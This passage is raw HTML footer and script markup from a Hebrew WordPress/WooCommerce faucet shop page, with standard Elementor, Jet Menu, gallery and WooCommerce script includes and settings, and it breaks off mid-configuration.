				<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://api.whatsapp.com/send?phone=+972528505439" >
							נשמח לעזור						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e441f83 e-flex e-con-boxed e-con e-parent" data-id="e441f83" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-caf224c e-con-full e-flex e-con e-child" data-id="caf224c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-50ea201 elementor-widget elementor-widget-heading" data-id="50ea201" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">©2026,Sivan Ofir Ltd</span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-183ae89 e-con-full e-flex e-con e-child" data-id="183ae89" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5efe57b elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5efe57b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sivanofir20?mibextid=LQQJ4d" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/הצהרת-נגישות/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dad4262 e-con-full e-flex e-con e-child" data-id="dad4262" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-18fa939 elementor-widget elementor-widget-html" data-id="18fa939" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<html>
<div class="darocredit">

<a style="width: 188px;" class="dd_logo_png dd_logo_png_w" title="דרונט דיגיטל - בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים" target="_blank" href="https://www.daro-net.co.il/"> <span class="s_tag">דרונט דיגיטל - בניית אתרים, בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים</span>
            </a>
</div>	
</html>			
			
<style>	
			
		.darocredit > a {
  display: inline-block;
  width: 200px;
  
  }
  


	.dd_logo_png_w {
  background-image: 
	url('[data-uri]');
	}
  
 .dd_logo_png {
		margin: 0 auto;
		height: 20px;
		}
		
		
 .darocredit {
  text-align: center;
}
 .s_tag {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}


</style>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.sivanofir.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d1\u05e8\u05d6\u05d9\u05dd \u05dc\u05d0\u05de\u05d1\u05d8","@id":"https:\/\/www.sivanofir.com\/product-category\/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05d1\u05e8\u05d6\u05d9 \u05e1\u05d5\u05dc\u05dc\u05d4 \u05dc\u05d0\u05de\u05d1\u05d8","@id":"https:\/\/www.sivanofir.com\/product-category\/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98\/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05d1\u05e8\u05d6 \u05e1\u05d5\u05dc\u05dc\u05d4 \u05dc\u05d0\u05de\u05d1\u05d8 3200YB","@id":"https:\/\/www.sivanofir.com\/product\/%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script src="https://www.sivanofir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.sivanofir.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.sivanofir.com/wp-json/","nonce":"31c5d7ecdd","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.sivanofir.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.sivanofir.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.sivanofir.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.sivanofir.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "31c5d7ecdd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.sivanofir.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.sivanofir.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.sivanofir.com/?page_id=11","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762859960" id="woo-variation-swatches-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.sivanofir.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.sivanofir.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.sivanofir.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"31c5d7ecdd","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.16" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.sivanofir.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1724273803" id="wpmssab-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script src="https://www.sivanofir.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1724273803" id="wpmss-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 